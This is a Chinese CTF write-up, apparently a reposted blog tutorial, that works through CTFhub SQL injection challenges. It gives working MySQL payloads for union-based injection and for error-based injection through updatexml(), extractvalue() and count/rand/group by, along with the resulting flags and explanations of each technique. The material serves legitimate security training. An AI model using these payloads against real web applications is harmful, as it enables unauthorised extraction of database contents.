本文主要是介绍Ctfhub之SQL注入|SQL报错注入及原理详解,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

SQL报错注入及原理

- 1、SQL 整数型注入

- 1.1 查数据库名

- 1.2 查数据表

- 1.3 查flag表字段

- 2、字符型注入

- 3、报错注入

- 3.1 updatexml() 函数报错注入原理

- 3.1.1 updatexml() 函数定义

- 3.1.2 updatexml() 函数运行机制

- 3.1.3 updatexml() 函数运行示例

- 3.1.4 利用updatexml()测试ctfhub的显错注入

- 3.2 extractvalue()函数报错注入原理

- 3.2.1 extractvalue()函数定义

- 3.2.2 extractvalue()函数运行机制

- 3.2.3 extractvalue() 函数运行示例

- 3.2.4 利用extractvalue()函数测试ctfhub的显错注入

- 3.3 (count()、rand()、group by)联合报错注入原理

- 3.3.1 (count()、rand()、group by) 联合报错注入运行机制

- 3.3.2 (count()、rand()、group by) 函数运行示例

- 3.3.3 利用 (count()、rand()、group by)测试ctfhub的显错注入

- 3.4 其他报错注入函数

1、SQL 整数型注入

1.1 查数据库名

-1 union select group_concat(schema_name),2 from information_schema.schemata -- +

结果:

information_schema,performance_schema,mysql,sqli

1.2 查数据表

-1 union select group_concat(table_name),2 from information_schema.tables where table_schema=database() -- +

结果:news,flag

1.3 查flag表字段

-1 union select group_concat(column_name),2 from information_schema.columns where table_name='flag' -- +

结果:flag

查flag字段的值:

-1 union select flag,2 from flag -- +

结果:

ctfhub{70d1ad7bf9945bf0fd7d03a24b478ee02d8ed3fd}

2、字符型注入

与上题同理

此处直接查询flag字段的值

-1' union select flag,2 from flag -- +

结果:

ctfhub{b3539d51931d28bdba34214afe5da5d457938b44}

3、报错注入

报错注入使用的mysql函数XML Functions

XML Functions官方说明:传送门

| 名称 | 描述 |

|---|---|

| ExtractValue() | 使用XPath表示法从XML字符串中提取值 |

| UpdateXML() | 返回替换的XML片段 |

注意:两个函数查询出的结果显示长度限制为32位

其他需要使用的函数left()、right()

| 名称 | 描述 | 用法 |

|---|---|---|

| left() | 从左开始截取字符串 | left(str, length)==>left(被截取字符串, 截取长度) |

| right() | 从右开始截取字符串 | right(str, length)==>right(被截取字符串, 截取长度) |

3.1 updatexml() 函数报错注入原理

3.1.1 updatexml() 函数定义

UPDATEXML (XML_document, XPath_string, new_value);

第一个参数:XML_document是String格式,为XML文档对象的名称;

第二个参数:XPath_string (Xpath格式的字符串);

第三个参数:new_value,String格式,替换查找到的符合条件的数据;

3.1.2 updatexml() 函数运行机制

该函数对XPath_string进行查询操作,如果符合语法格式要求,则用第三个参数替换,不符合语法格式要求,则会报错并带出查询的结果







3.1.3 updatexml() 函数运行示例

正常查询替换

sql语句:

select updatexml('<a>c</a>','/a','<a>b</a>');

根据xpath语法规则,/、//、.、…、@都是合法的字符,要是函数报错需要使用以上字符之外的字符。

| 表达式 | 描述 |

|---|---|

| nodename | 选取此节点的所有子节点。 |

| / | 从根节点选取。 |

| // | 从匹配选择的当前节点选择文档中的节点,而不考虑它们的位置。 |

| . | 选取当前节点。 |

| … | 选取当前节点的父节点。 |

| @ | 选取属性。 |

xpath语法参考:传送门

不报错示例





构造报错

select updatexml('<a>c</a>','~x~','<a>b</a>');

字符~对应ascii码的十六进制为0x7e

用字符#,构造报错,#对应ascii码的十六进制为0x23

3.1.4 利用updatexml()测试ctfhub的显错注入

查询flag:(左侧)

1 union select updatexml(1,concat(0x7e, left((select(concat(flag)) from sqli.flag) ,31),0x7e),1)

结果:

查询错误: XPATH syntax error: ‘~ctfhub{bfc44f267a22b32837b6b9bc’

查询flag:(右侧)

1 union select updatexml(1,concat(0x7e, right((select(concat(flag)) from sqli.flag) ,31),0x7e),1)

结果:

查询错误: XPATH syntax error: ‘~22b32837b6b9bcce6ad6d979e57e06}’

合并flag:

ctfhub{bfc44f267a22b32837b6b9bcce6ad6d979e57e06}

3.2 extractvalue()函数报错注入原理

3.2.1 extractvalue()函数定义

EXTRACTVALUE (XML_document, XPath_string);

第一个参数:XML_document是String格式,为XML文档对象的名称;

第二个参数:XPath_string (Xpath格式的字符串);

作用:从目标XML中返回包含所查询值的字符串;

3.2.2 extractvalue()函数运行机制

与updatexml()函数相似,该函数对XPath_string进行查询操作,如果符合语法格式要求,则从目标XML中返回包含所查询值的字符串,不符合语法格式要求,则会报错并带出查询的结果







3.2.3 extractvalue() 函数运行示例

正常使用情形:

select extractvalue('<a>ccc<b>ddd</b></a>', '/a') ;

从<a>ccc<b>ddd</b></a>中查找a结点下的字符串

从<a>ccc<b>ddd</b></a>中查找a的子节点b下的字符串



构造报错情形:

因xpath语法不支持字符~,引起报错

使用xpath语法不支持的字符~,但是查询仍然执行,从报错结果中可查看查询结果

3.2.4 利用extractvalue()函数测试ctfhub的显错注入

查询flag:(左侧)

1 union select extractvalue(1,concat(0x7e,left((select flag from flag limit 0,1),31),0x7e))

结果:

查询错误: XPATH syntax error: ‘~ctfhub{037b6870a883f7e2591bf0e0’

查询flag:(右侧)

1 union select extractvalue(1,concat(0x7e,right((select flag from flag limit 0,1),31),0x7e))

结果:

查询错误: XPATH syntax error: ‘~83f7e2591bf0e0b24dd8c005e850ac}’

3.3 (count()、rand()、group by)联合报错注入原理

3.3.1 (count()、rand()、group by) 联合报错注入运行机制



mysql在遇到select count(*) from table group by floor(rand(0)*2)语句时,首先会建立一个虚拟表,其中floor(rand(0)*2)产生值为0和1的固定序列,使用group by的时候floor(rand(0)*2)会被执行多次,从而造成主键冲突引起报错

详细解释可参考《Mysql报错注入原理分析(count()、rand()、group by)》

3.3.2 (count()、rand()、group by) 函数运行示例

我这里用dvwa的数据库做示例

select count(*) from users group by concat(version(),0x7e,floor(rand(0)*2));

3.3.3 利用 (count()、rand()、group by)测试ctfhub的显错注入

暴库名:

-1 union select count(*),id from news group by concat((select schema_name from information_schema.schemata limit 0,1),0x7e,floor(rand(0)*2));

查询错误: Duplicate entry ‘information_schema~1’ for key ‘group_key’

-1 union select count(*),id from news group by concat((select schema_name from information_schema.schemata limit 1,1),0x7e,floor(rand(0)*2));

查询错误: Duplicate entry ‘performance_schema~1’ for key ‘group_key’

查flag

-1 union select count(*),id from news group by concat((select flag from flag),0x7e,floor(rand(0)*2));

查询错误: Duplicate entry ‘ctfhub{8de883ddc01695e09f590bce0323e2956ceafda5}~1’ for key ‘group_key’

3.4 其他报错注入函数

这篇文章写的挺详细,欢迎参考《MySQL报错注入函数汇总》

其中

1、exp()函数在MySql5.5.5版本后整形溢出才会报错

2、几何函数报错注入geometrycollection(),multipoint(),polygon(),multipolygon(),linestring(),multilinestring(),函数对参数要求是形如(1 2,3 3,2 2 1)这样几何数据,如果不满足要求,则会报错。

注意:以上函数需在低版本的mysql中才会报错

3、MySQL 5.1.5版本中添加了对XML文档进行查询和修改的函数,所以5.1.5版本以下的MySQL不能用上述函数进行报错注入,上述报错注入函数有字符限制,最长32位

4、name_const(name,value)函数会用传入的参数返回一列结果集.传入的参数必须是常量,如果不是则报错,但在最新的MYSQL版本中,使用name_const()函数只能提取到数据库的版本信息。

这篇关于Ctfhub之SQL注入|SQL报错注入及原理详解的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!